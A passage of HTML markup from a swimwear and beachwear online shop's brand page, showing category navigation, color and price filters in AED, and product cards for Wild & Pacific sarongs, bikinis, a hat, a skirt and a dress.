aria-hidden="true">13</span><span class="screen-reader-text">13 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/palm-cuff/"><span class="wc-block-product-categories-list-item__name">Palm Cuff</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/ring-accessories/"><span class="wc-block-product-categories-list-item__name">Ring</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/rouge/"><span class="wc-block-product-categories-list-item__name">ROUGE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/accessories/sunglasses/"><span class="wc-block-product-categories-list-item__name">sunglasses</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/"><span class="wc-block-product-categories-list-item__name">Beachwear</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">155</span><span class="screen-reader-text">155 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/cape/"><span class="wc-block-product-categories-list-item__name">Cape</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/cover-up/"><span class="wc-block-product-categories-list-item__name">Cover Up</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">28</span><span class="screen-reader-text">28 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/dress/"><span class="wc-block-product-categories-list-item__name">Dress</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">35</span><span class="screen-reader-text">35 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/jumpsuit-overlays/"><span class="wc-block-product-categories-list-item__name">Jumpsuit</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/pants/"><span class="wc-block-product-categories-list-item__name">Pants</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/sarong/"><span class="wc-block-product-categories-list-item__name">Sarong</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/scarf/"><span class="wc-block-product-categories-list-item__name">Scarf</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">25</span><span class="screen-reader-text">25 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/set/"><span class="wc-block-product-categories-list-item__name">Set</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/shirt/"><span class="wc-block-product-categories-list-item__name">Shirt</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">22</span><span class="screen-reader-text">22 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/shorts/"><span class="wc-block-product-categories-list-item__name">Shorts</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/skirt-overlays/"><span class="wc-block-product-categories-list-item__name">Skirt</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/suspenders/"><span class="wc-block-product-categories-list-item__name">Suspenders</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/top-overlays/"><span class="wc-block-product-categories-list-item__name">Top</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/overlays/vest/"><span class="wc-block-product-categories-list-item__name">Vest</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/mommy-me/"><span class="wc-block-product-categories-list-item__name">Mommy &amp; Me</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/swimwear/"><span class="wc-block-product-categories-list-item__name">Swimwear</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">104</span><span class="screen-reader-text">104 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/swimwear/bikini/"><span class="wc-block-product-categories-list-item__name">Bikini</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">72</span><span class="screen-reader-text">72 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/swimwear/one-piece/"><span class="wc-block-product-categories-list-item__name">One Piece</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://taleofstars.com/product-category/swimwear/push-up/"><span class="wc-block-product-categories-list-item__name">Push-Up</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19 products</span></span>				</li>			</ul>				</li>			</ul></div></div></div>
</aside><aside class="widget woocommerce widget_layered_nav apus-woocommerce-widget-layered-nav"><h2 class="widget-title"><span>Color</span></h2><div class="wrapper-limit"><ul class="woocommerce-widget-layered-nav-list apus-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term attribute-color "><a href="https://taleofstars.com/brand/wild-pacific/?filter_colors=blue"><div class="swatch-preview swatch-color" style="background-color:#1e73be;"></div><span class="value">Blue</span> <span class="count">(3)</span></a></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term attribute-color "><a href="https://taleofstars.com/brand/wild-pacific/?filter_colors=orange"><div class="swatch-preview swatch-color" style="background-color:;"></div><span class="value">Orange</span> <span class="count">(1)</span></a></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term attribute-color "><a href="https://taleofstars.com/brand/wild-pacific/?filter_colors=violet"><div class="swatch-preview swatch-color" style="background-color:;"></div><span class="value">Violet</span> <span class="count">(2)</span></a></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term attribute-color "><a href="https://taleofstars.com/brand/wild-pacific/?filter_colors=yellow"><div class="swatch-preview swatch-color" style="background-color:;"></div><span class="value">Yellow</span> <span class="count">(2)</span></a></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term attribute-color "><a href="https://taleofstars.com/brand/wild-pacific/?filter_colors=multi-color"><div class="swatch-preview swatch-color" style="background-color:;"></div><span class="value">Multi-color</span> <span class="count">(7)</span></a></li></ul></div></aside><aside class="widget apus_widget apus_widget_price_filter woocommerce apus-widget_price_filter"><h2 class="widget-title"><span>Price range</span></h2><div class="wrapper-limit"><ul class="apus-price-filter"><li class="current">All Prices</li><li><a href="https://taleofstars.com/brand/wild-pacific?min_price=0&#038;max_price=500"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;0.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;500.00</bdi></span></a></li><li><a href="https://taleofstars.com/brand/wild-pacific?min_price=500&#038;max_price=1000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;500.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;1,000.00</bdi></span></a></li><li><a href="https://taleofstars.com/brand/wild-pacific?min_price=1000&#038;max_price=1500"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;1,000.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;1,500.00</bdi></span></a></li></ul></div></aside><aside class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title"><span>Product Tags</span></h2><div class="tagcloud"><a href="https://taleofstars.com/product-tag/bikini/" class="tag-cloud-link tag-link-33 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="Bikini (2 products)">Bikini</a>
<a href="https://taleofstars.com/product-tag/new/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 18.338461538462pt;" aria-label="New (5 products)">New</a>
<a href="https://taleofstars.com/product-tag/river/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 8pt;" aria-label="River (1 product)">River</a>
<a href="https://taleofstars.com/product-tag/sunset/" class="tag-cloud-link tag-link-52 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="Sunset (2 products)">Sunset</a>
<a href="https://taleofstars.com/product-tag/swim/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 22pt;" aria-label="Swim (8 products)">Swim</a></div></aside><aside class="widget widget_block">
<div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" class="wp-block-woocommerce-filter-wrapper">
<div data-attribute-id="1" data-block-name="woocommerce/attribute-filter" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading"></div>
</div>
</aside>                </div>
            </div>
            <div class="shop-filter-sidebar-overlay"></div>
        </div>
        <div class="pull-left orderby-wrapper">
	<form class="woocommerce-ordering" method="get" action="https://taleofstars.com/brand/wild-pacific">
		<select name="orderby" class="orderby">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
</div><div class="display-mode pull-right"><a href="https://taleofstars.com/brand/wild-pacific/?display_mode=grid" class=" change-view active"><i class="ti-layout-grid3"></i></a><a href="https://taleofstars.com/brand/wild-pacific/?display_mode=list" class=" change-view "><i class="ti-view-list-alt"></i></a></div>    </div></div>
    </div></div>
							<div class="products list-product-archive products-grid clearfix">							
														
														<div class="products-wrapper-grid">
																	<div class="row row-products-wrapper">
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7676 status-publish first instock product_cat-overlays product_cat-sarong has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7676">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Tropicalia Sarong" href="https://taleofstars.com/product/tropicalia-sarong/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7676" data-id="7676" data-product_name="Tropicalia Sarong" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Tropicalia-Sarong-Completa-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7676">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/tropicalia-sarong/" rel="nofollow" data-product_id="7676" data-product_sku="TOS-7676" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/tropicalia-sarong/">Tropicalia Sarong</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;445.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7666 status-publish instock product_cat-bikini product_cat-swimwear has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7666">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Placid Rio Crystal Bikini" href="https://taleofstars.com/product/placid-rio-crystal-bikini/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7666" data-id="7666" data-product_name="Placid Rio Crystal Bikini" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Crystal-Placid-Top-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7666">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/placid-rio-crystal-bikini/" rel="nofollow" data-product_id="7666" data-product_sku="TOS-7666" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/placid-rio-crystal-bikini/">Placid Rio Crystal Bikini</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;808.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7659 status-publish outofstock product_cat-accessories product_cat-hat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7659">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Placid Bucket Hat" href="https://taleofstars.com/product/placid-bucket-hat/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        <p class="stock out-of-stock">SOLD OUT</p>            </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7659" data-id="7659" data-product_name="Placid Bucket Hat" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Placid-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7659">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/placid-bucket-hat/" rel="nofollow" data-product_id="7659" data-product_sku="TOS-7659" data-quantity="1" class="button product_type_variable product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/placid-bucket-hat/">Placid Bucket Hat</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;226.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7648 status-publish last outofstock product_cat-bikini product_cat-swimwear has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7648">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Placid Acacia Bikini" href="https://taleofstars.com/product/placid-acacia-bikini/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        <p class="stock out-of-stock">SOLD OUT</p>            </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7648" data-id="7648" data-product_name="Placid Acacia Bikini" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Acacia-Placid-Delantera-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7648">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/placid-acacia-bikini/" rel="nofollow" data-product_id="7648" data-product_sku="TOS-7648" data-quantity="1" class="button product_type_variable product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/placid-acacia-bikini/">Placid Acacia Bikini</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;670.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7643 status-publish first instock product_cat-overlays product_cat-skirt-overlays has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7643">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Lotus Skirt" href="https://taleofstars.com/product/lotus-skirt/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7643" data-id="7643" data-product_name="Lotus Skirt" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Lil-Skirt-Lotus-Principal-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7643">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/lotus-skirt/" rel="nofollow" data-product_id="7643" data-product_sku="TOS-7643" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/lotus-skirt/">Lotus Skirt</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;298.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7635 status-publish instock product_cat-overlays product_cat-dress has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7635">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="LOTUS &#8211; SEREIA &#8211; DRESS" href="https://taleofstars.com/product/lotus-sereia-dress/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7635" data-id="7635" data-product_name="LOTUS - SEREIA - DRESS" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Sereia-Sequin-Dress-Lotus-Delantera-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7635">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/lotus-sereia-dress/" rel="nofollow" data-product_id="7635" data-product_sku="TOS-7635" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/lotus-sereia-dress/">LOTUS &#8211; SEREIA &#8211; DRESS</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;478.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7622 status-publish instock product_cat-bikini product_cat-swimwear has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7622">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Lotus Rio Recamado Bikini" href="https://taleofstars.com/product/lotus-rio-recamado-bikini/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7622" data-id="7622" data-product_name="Lotus Rio Recamado Bikini" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Lotus-Recamado-Delantera-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
